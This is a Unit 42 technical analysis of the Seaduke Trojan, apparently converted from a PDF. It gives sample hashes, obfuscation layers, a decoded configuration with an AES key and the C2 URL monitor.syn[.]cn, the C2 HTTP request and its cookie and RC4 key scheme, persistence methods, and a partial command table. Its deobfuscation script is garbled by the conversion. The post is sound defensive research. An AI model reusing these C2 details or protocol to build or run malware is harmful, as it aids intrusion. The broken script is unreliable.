# **Unit 42 Technical Analysis: Seaduke**

**unit42.paloaltonetworks.com**[/unit-42-technical-analysis-seaduke/](https://unit42.paloaltonetworks.com/unit-42-technical-analysis-seaduke/)

Josh Grunzweig July 14, 2015

#### By [Josh Grunzweig](https://unit42.paloaltonetworks.com/author/joshgruznweig/)

July 14, 2015 at 9:47 AM

Category: [Malware,](https://unit42.paloaltonetworks.com/category/malware-2/) [Threat Prevention,](https://unit42.paloaltonetworks.com/category/threat-prevention-2/) [Unit 42](https://unit42.paloaltonetworks.com/category/unit42/)

Tags: [Duke malware,](https://unit42.paloaltonetworks.com/tag/duke-malware/) [forkmeiamfamous](https://unit42.paloaltonetworks.com/tag/forkmeiamfamous/), [Seaduke,](https://unit42.paloaltonetworks.com/tag/seaduke/) [Symantec](https://unit42.paloaltonetworks.com/tag/symantec/), [Trojan](https://unit42.paloaltonetworks.com/tag/trojan/)

Earlier this week [Symantec released a blog post](http://www.symantec.com/connect/blogs/forkmeiamfamous-seaduke-latest-weapon-duke-armory) detailing a new Trojan used by the 'Duke' family of malware. Within this blog post, a payload containing a function named 'forkmeiamfamous' was mentioned. While performing some research online, Unit 42 was able to identify the following [sample](https://www.virustotal.com/en/file/3eb86b7b067c296ef53e4857a74e09f12c2b84b666fc130d1f58aec18bc74b0d/analysis/), which is being labeled as 'Trojan.Win32.Seadask' by a number of anti-virus companies.

| MD <sub>5</sub>      | A25EC7749B2DE12C2A86167AFA88A4DD                                  |
|----------------------|-------------------------------------------------------------------|
| SHA <sub>1</sub>     | BB71254FBD41855E8E70F05231CE77FEE6F00388                          |
| SHA256               | 3EB86B7B067C296EF53E4857A74E09F12C2B84B666FC130D1F58AEC18BC74B0D  |
| Compile<br>Timestamp | 2013-03-23 22:26:55                                               |
| File type            | PE32 executable (GUI) Intel 80386, for MS Windows, UPX compressed |

Our analysis has turned up more technical details and indicators on the malware itself that aren't mentioned in Symantec's post. Here are some of our observations:

#### **First Layer of Obfuscation**

Once the UPX packer is removed from the malware sample, it becomes quickly apparent that we're dealing with a sample compiled using **PyInstaller**. This program allows an individual to write a program using the Python scripting language and convert it into an executable for the Microsoft Windows, Linux, Mac OSX, Solaris, or AIX platform. The following subset of strings that were found within the UPX-unpacked binary confirms our suspicions.

- sys.path.append(r"%s")
- del sys.path[:]
- import sys
- PYTHONHOME
- PYTHONPATH
- Error in command: %s
- sys.path.append(r"%s?%d")- \_MEI%d
- INTERNAL ERROR: cannot create temporary directory!
- WARNING: file already exists but should not: %s
- Error creating child process!
- Cannot GetProcAddress for PySys\_SetObject
- PySys\_SetObject

Because the sample was written in Python originally, we're able to extract the underlying code. A tool such as '[PyInstaller Extractor](http://sourceforge.net/projects/pyinstallerextractor/)' can be used to extract the underlying pyc files present within the binary.



Figure 1. Extracted Python files from Seaduke

We can then use a tool such as **[uncompyle2](https://github.com/wibiti/uncompyle2)** to convert the Python byte-code into the original source code. Once this process is completed, we quickly realize that the underlying Python code has been obfuscated.

Figure 2. Obfuscated Python code

## **Second Layer of Obfuscation**

Tracing through the obfuscated code, we identify an 'exec(ZxkBDKLakV)' statement, which will presumably execute some Python code. Tracing further, we discover that this string is generated via appending a number of strings to the 'ZxkBDKLakV' variable. Finally, we find that after this string is created, it is base64-decoded and subsequently decompressed using the ZLIB library.

Figure 3. Second layer of obfuscation identified

The following simple Python code can be used to circumvent this layer of obfuscation:```
1
2
3
4
5
6
7
8
9
10
11
12
variable = "ZxkBDKLakV"
13
14
regex = "%s \+= ([a-zA-Z0-9]+)\n" % variable
15 out = ""
16
for x in re.findall(regex, fdata):
17 \text{regex2} = \frac{10}{5} = \frac{\left{\left{\left{\left{\left{\left{\left{\left{\left{\left{\left{\left{\left{\left{\left{\left{\left{\sigma_n}\)} \sigma_n \chore\ \chore\ \chore\ \chore\ \chore\ \chore\ \chore\ \chore\ \ch
18
for x1 in re.findall(regex2, fdata):
19
out += x1
20
21
o = base64.b64decode(out)
22
print zlib.decompress(o)
      import sys, re, base64, zlib
      if len(sys.array) != 2:
      print "Usage: python %s [file]" % __file
      sys.exit(1)
      f = open(sys.argv[1], 'rb')fdata = f.read()f.close()
     # Set this accordingly
```
The remaining Python code still appears to be obfuscated, however, overall functionality can be identified.

## **Final Payload**

As we can see below, almost all variable names and class names have been obfuscated using long unique strings.



Figure 4. Obfuscation discovered in final payload

Using a little brainpower and search/replace, we can begin identifying and renaming functionality within the malware. A cleaned up copy of this code can be found on [GitHub](https://github.com/pan-unit42/iocs/blob/master/seaduke/decompiled.py). One of the first things we notice is a large blob of base64-encoded data, which is additionally decompressed using ZLIB. Once we decode and decompress this data, we are rewarded with a JSON object containing configuration data for this malware:

Figure 5. Base64-encoded / ZLIB compressed data

```
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
"enable_autoload": false
17
}
    {
    "first run delay": 0,
    "keys": {
    "aes": "KIjbzZ/ZxdE5KD2XosXqIbEdrCxy3mqDSSLWJ7BFk3o=",
    "aes_iv": "cleUKIi+mAVSKL27O4J/UQ=="
    },
    "autoload settings": {
    "exe_name": "LogonUI.exe",
    "app_name": "LogonUI.exe",
    "delete_after": false
   },
    "host_scripts": ["http://monitor.syn[.]cn/rss.php"],
    "referer": "https://www.facebook.com/",
    "user_agent": "SiteBar/3.3.8 (Bookmark Server; http://sitebar.org/)",
    "key_id": "P4BNZR0",
```
This configuration object provides a number of clues and indicators about the malware itself. After this data is identified, we begin tracing execution of the malware from the beginning. When the malware is initially run, it will determine on which operating system it is running. Should it be running on a non-Windows system, we see a call to the infamous 'forkmeiamfamous' method. This method is responsible for configuring a number of Unix-specific settings, and forking the process.

Figure 6. Main execution of malware

Continuing along, we discover that this malware has the ability to persist using one of the following techniques:

- 1. Persistence via PowerShell
- 2. Persistence via the Run registry key
- 3. Persistence via a .lnk file stored in the Startup directory

The malware copies itself to a file name referenced in the JSON configuration.



Figure 7. Persistence techniques

After the malware installs itself, it begins making network requests. All network communications are performed over HTTP for this particular sample; however, it appears to support HTTPS as well. When the malware makes the initial outbound connection, a specific Cookie value is used.```
GET /rss.php HTTP/1.1
Accept-Encoding: identity
Host: monitor.syn.cn
Cookie: EBJh=ZTlKi; qN8=nYWej; Kh7=UpD; ycPlc=rGM; EcT=E
Connection: close
User-Agent: SiteBar/3.3.8 (Bookmark Server; http://sitebar.org/)
```
Figure 8. Initial HTTP request made

In actuality, this Cookie value contains encrypted data. The base64-encoded data is parsed from the Cookie value (padding is added as necessary).

EBJhZTlKiqN8nYWejKh7UpDycPlcrGMEcTE=

The resulting decoded data is shown below.

\x10\x12ae9J\x8a\xa3|\x9d\x85\x9e\x8c\xa8{R\x90\xf2p\xf9\\\xacc\x04q1

The underlying data has the following characteristics.

| Description          |
|----------------------|
| Single Character     |
| Single Character     |
| <b>Random String</b> |
| RC4-encrypted data   |
|                      |

Figure 9. Cookie data structure

XORing the first single character against the second character identifies the length of the random string. Using the above example, we get the following.

First Character : '\x10' Second Character : '\x12' String Length (16 ^ 18) : 2 Random String : 'ae' Encrypted Data : '9J\x8a\xa3|\x9d\x85\x9e\x8c\xa8{R\x90\xf2p\xf9\\\xacc\x04q1'

Finally, the encrypted data is encrypted using the RC4 algorithm. The key is generated by concatenating the previously used random string with the new one, and taking the SHA1 hash of this data.

$$
SHA1( \overline{ \text{Random String}} ) + \overline{ \text{Previous Random String }} )
$$This same key is used to decrypt any response data provided by the server. The server attempts to mimic a HTML page and provides base64-encoded data within the response, as shown below.

```
HTTP/1.1 200 OK
Date: Fri, 24 Apr 2015 22:24:24 GMT
Server: Apache/2.2.15 (CentOS)
X-Powered-By: PHP/5.3.3
Content-Length: 166
Connection: close
Content-Type: text/html; charset=UTF-8
```

```
<!DOCTYPE html>
<html><head>
<title> 2t 5j </title>
                              \leq iv6U5 Kv2dj2u
\lt/i>
</head> <body>
<i>4YwD WF 80T
\langle i \rangle</body></html>
```
Figure 10. Server response

Data found within tags in the HTML response is joined together and the white space is removed. This data is then base64-decoded with additional characters ('-\_') prior to being decrypted via RC4 using the previously discussed key. After decryption occurs, the previous random string used in key generation is updated with the random string. In doing so, the attackers have ensured that no individual HTTP session can be decrypted without seeing the previous session. If the decrypted data does not produce proper JSON data, Seaduke will discard it and enter a sleep cycle.

Otherwise, this JSON data will be parsed for commands. The following commands have been identified in Seaduke.

| Command  | <b>Description</b>                        |
|----------|-------------------------------------------|
| cd       | Change working directory to one specified |
| pwd      | Return present working directory          |
| cdt      | Change working directory to %TEMP%        |
| autoload | Install malware in specified location     |